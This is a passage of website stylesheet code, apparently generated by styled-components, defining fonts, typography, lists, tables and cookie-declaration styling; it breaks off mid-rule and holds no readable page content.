.jkXFYe{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);line-height:clamp(2.25rem,1.63rem + 1.74vw,3.38rem);}
/* sc-component-id: ContactInfoBannerstyles__Content-sc-1t235m-14 */
.jElhCp{max-width:700px;} .jElhCp h1,.jElhCp .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .jElhCp h2,.jElhCp .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .jElhCp h3,.jElhCp .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .jElhCp h4,.jElhCp .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .jElhCp p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .jElhCp p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .jElhCp p.center{text-align:center;} .jElhCp p.right{text-align:right;} .jElhCp p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .jElhCp p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .jElhCp p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.jElhCp p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .jElhCp p a:focus{outline:none;} .jElhCp p a:focus,.jElhCp p a:hover{color:#55959a;} .jElhCp a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.jElhCp a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .jElhCp a:focus{outline:none;} .jElhCp a:focus,.jElhCp a:hover{color:#55959a;} .jElhCp ol,.jElhCp ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .jElhCp ol li,.jElhCp ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .jElhCp ol li p,.jElhCp ul li p{display:inline;} .jElhCp ol li p:last-child,.jElhCp ul li p:last-child{margin-bottom:0;} .jElhCp ol{list-style:decimal;padding-left:1.2em;} .jElhCp ul{list-style:none;padding-left:1.2em;} .jElhCp ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .jElhCp ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .jElhCp ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .jElhCp ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .jElhCp blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .jElhCp blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .jElhCp .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .jElhCp .quote-name > strong{display:block;} .jElhCp hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .jElhCp table{border-collapse:collapse;margin-bottom:1em;width:100%;} .jElhCp table thead tr td,.jElhCp table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .jElhCp table thead tr td:first-child,.jElhCp table thead tr th:first-child{border-radius:8px 0 0 8px;} .jElhCp table thead tr td:last-child,.jElhCp table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .jElhCp table tbody tr:nth-child(even){background-color:#bfe3e1;} .jElhCp table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .jElhCp table tbody tr th:first-child{border-radius:8px 0 0 8px;} .jElhCp table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .jElhCp table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .jElhCp table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .jElhCp table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .jElhCp table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.jElhCp table tbody tr td{white-space:nowrap;}} .jElhCp sub{position:relative;top:0.5em;font-size:80%;} .jElhCp .responsive-table{position:relative;overflow-x:auto;} .jElhCp *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .jElhCp > *:first-child{margin-top:0;} .jElhCp > *:last-child{margin-bottom:0;} .jElhCp p{font-size:clamp(0.94rem,0.77rem + 0.48vw,1.25rem);line-height:clamp(1.5rem,1.29rem + 0.58vw,1.88rem);}
/* sc-component-id: ContactInfoBannerstyles__FactsGrid-sc-1t235m-15 */
.iLJhvB{display:grid;grid-template-columns:auto;gap:clamp(1.25rem,0.56rem + 1.94vw,2.5rem);margin-top:50px;} @media (min-width:568px){.iLJhvB{grid-template-columns:repeat(2,1fr);}} @media (min-width:1024px){.iLJhvB{grid-template-columns:1fr;}} @media (min-width:1280px){.iLJhvB{grid-template-columns:repeat(2,1fr);}}
/* sc-component-id: ContactInfoBannerstyles__Item-sc-1t235m-16 */
.hQOmZZ .KeyFactCardstyles__Container-sc-1emjeak-0{--factColor:var(--fgColor);padding:clamp(0.5rem,0.22rem + 0.78vw,1rem) 0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(1.19rem,0.91rem + 0.78vw,1.69rem);gap:0;} .ContactInfoBannerstyles__Container-sc-1t235m-0[data-theme=coral] .hQOmZZ .KeyFactCardstyles__Container-sc-1emjeak-0{--linkColor:var(--factColor);--factColorBar:var(--factColor);} .hQOmZZ:nth-child(2) .KeyFactCardstyles__Container-sc-1emjeak-0{--factColorBar:#d1edfa;} .hQOmZZ .KeyFactCardstyles__GraphicHolder-sc-1emjeak-1{padding-right:19px;-webkit-flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);-ms-flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);} .hQOmZZ .KeyFactCardstyles__FactText-sc-1emjeak-5{font-style:italic;} .hQOmZZ .KeyFactCardstyles__FactGraphic-sc-1emjeak-2{height:clamp(2rem,1.45rem + 1.55vw,3rem);}</style><style data-styled="" data-styled-version="4.4.1">
/* sc-component-id: sc-global-1397498715 */
@font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/497f6063188c2bea941f.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:italic;src:url(/sitefiles/next-gen/dist/f8fd672c7924c75743af.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/78a565076673eefa1af1.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:italic;src:url(/sitefiles/next-gen/dist/880151a4cc0198805624.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/4e8852a48bad744d2f4d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:italic;src:url(/sitefiles/next-gen/dist/a0af9fd4b97502ae8f53.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/a8f8ca48d8679ba40376.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:italic;src:url(/sitefiles/next-gen/dist/3ca9d96af0f9c4d9563d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/2132feb8c26b2506d431.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/58696072e654414dde3b.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/1e11e7df6da7bbfd9b9e.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:italic;src:url(/sitefiles/next-gen/dist/36f34ef4a3905e16ffc7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/8aae4f3d5a6a62dc3dae.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/96091d87ee864e1a75e0.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/ff36f0caaa4a1325841e.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/dca06d82fac911716e42.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:800;font-style:normal;src:url(/sitefiles/next-gen/dist/b5938179da31b2db1af7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/0da7235646c8082a3366.woff2) format('woff2');} html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;} :focus{outline:0;} article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;} body{line-height:1;} ol,ul{list-style:none;} blockquote,q{quotes:none;} blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;} table{border-collapse:collapse;border-spacing:0;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration,input[type='search']::-webkit-search-results-button,input[type='search']::-webkit-search-results-decoration{-webkit-appearance:none;-moz-appearance:none;} input[type='search']{-webkit-appearance:none;-moz-appearance:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;} textarea{overflow:auto;vertical-align:top;resize:vertical;} audio,canvas,video{display:inline-block;*display:inline;*zoom:1;max-width:100%;} audio:not([controls]){display:none;height:0;} [hidden]{display:none;} html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;} a:focus{outline:thin dotted;} a:active,a:hover{outline:0;} img{border:0;-ms-interpolation-mode:bicubic;} figure{margin:0;} form{margin:0;} fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;} legend{border:0;padding:0;white-space:normal;*margin-left:-7px;} button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;} button,input{line-height:normal;} button,select{text-transform:none;} button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;} button[disabled],html input[disabled]{cursor:default;} input[type='checkbox'],input[type='radio']{box-sizing:border-box;padding:0;*height:13px;*width:13px;} input[type='search']{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none;} button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;} textarea{overflow:auto;vertical-align:top;} table{border-collapse:collapse;border-spacing:0;} html,button,input,select,textarea{color:#222;} ::-moz-selection{background:#b3d4fc;text-shadow:none;} ::selection{background:#b3d4fc;text-shadow:none;} img{vertical-align:middle;} fieldset{border:0;margin:0;padding:0;} textarea{resize:vertical;} .chromeframe{margin:0.2em 0;background:#ccc;color:#000;padding:0.2em 0;} :root{--accentColor:initial;--accentContrastColor:initial;--bgColor:initial;--fgColor:initial;--gutterWidth:clamp(1rem,0.17rem + 2.33vw,2.5rem);--sectionSpacing:initial;--sitePadding:clamp(1rem,0.45rem + 1.55vw,2rem);--siteWidth:1648px;} html{-webkit-scroll-behavior:smooth;-moz-scroll-behavior:smooth;-ms-scroll-behavior:smooth;scroll-behavior:smooth;} body{overscroll-behavior-x:none;background-color:#ffffff;} img{max-width:100%;} *{box-sizing:border-box;} span{display:inline-block;} sup{position:relative;top:-0.5em;font-size:80%;} .hidden{display:none;visibility:none;} #main{position:relative;z-index:1;padding-top:var(--headerHeight);} #reciteme-button{z-index:4 !important;} @media (prefers-reduced-motion:no-preference){#reciteme-button{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background;transition-property:background;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background;}} @media (max-width:767px){#reciteme-button{display:none !important;}} #CookiebotWidget{z-index:4 !important;} .CookieDeclaration{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .CookieDeclaration h1,.CookieDeclaration .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .CookieDeclaration h2,.CookieDeclaration .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .CookieDeclaration h3,.CookieDeclaration .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .CookieDeclaration h4,.CookieDeclaration .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .CookieDeclaration p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .CookieDeclaration p.center{text-align:center;} .CookieDeclaration p.right{text-align:right;} .CookieDeclaration p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .CookieDeclaration p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .CookieDeclaration p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration p a:focus{outline:none;} .CookieDeclaration p a:focus,.CookieDeclaration p a:hover{color:#55959a;} .CookieDeclaration a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration a:focus{outline:none;} .CookieDeclaration a:focus,.CookieDeclaration a:hover{color:#55959a;} .CookieDeclaration ol,.CookieDeclaration ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .CookieDeclaration ol li,.CookieDeclaration ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .CookieDeclaration ol li p,.CookieDeclaration ul li p{display:inline;} .CookieDeclaration ol li p:last-child,.CookieDeclaration ul li p:last-child{margin-bottom:0;} .CookieDeclaration ol{list-style:decimal;padding-left:1.2em;} .CookieDeclaration ul{list-style:none;padding-left:1.2em;} .CookieDeclaration ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .CookieDeclaration ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .CookieDeclaration ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .CookieDeclaration ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .CookieDeclaration blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .CookieDeclaration blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .CookieDeclaration .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .CookieDeclaration .quote-name > strong{display:block;} .CookieDeclaration hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .CookieDeclaration table{border-collapse:collapse;margin-bottom:1em;width:100%;} .CookieDeclaration table thead tr td,.CookieDeclaration table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .CookieDeclaration table thead tr td:first-child,.CookieDeclaration table thead tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table thead tr td:last-child,.CookieDeclaration table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr:nth-child(even){background-color:#bfe3e1;} .CookieDeclaration table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 